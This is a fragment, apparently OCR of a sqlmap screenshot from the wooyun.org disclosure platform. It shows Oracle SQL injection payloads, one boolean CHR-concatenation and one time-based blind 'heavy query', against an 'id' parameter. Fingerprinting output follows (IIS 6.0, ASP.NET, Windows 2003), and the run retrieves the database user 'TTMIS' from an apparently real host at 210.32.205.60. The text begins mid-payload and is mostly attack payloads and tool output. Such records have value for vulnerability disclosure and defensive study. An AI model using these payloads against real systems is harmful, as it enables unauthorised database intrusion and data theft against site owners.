 管理员: sqlmap
(113)¦¦CHR(107)¦¦CHR(97)¦¦CHR(115)¦¦CHR(113)¦¦(SELECT (CASE WHEN (3136=3136) THE
N 1 ELSE 0 END) FROM DUAL)¦¦CHR(113)¦¦CHR(114)¦¦CHR(97)¦¦CHR(108)¦¦CHR(113)¦¦CHR
(62))) FROM DUAL) AND 'Crul'='Crul
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: id=0199018805' AND 2137=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USER
S T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'zbBQ'='zbBQ
---
[12:09:49] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[12:09:49] [INFO] fetching current user
[12:09:50] [INFO] retrieved: TTMIS
current user:    'TTMIS'
[12:09:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[12:09:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\210.32.205.60'
[*] shutting down at 12:09:50
D:\Python27\sqlmap>
www.wooyun.org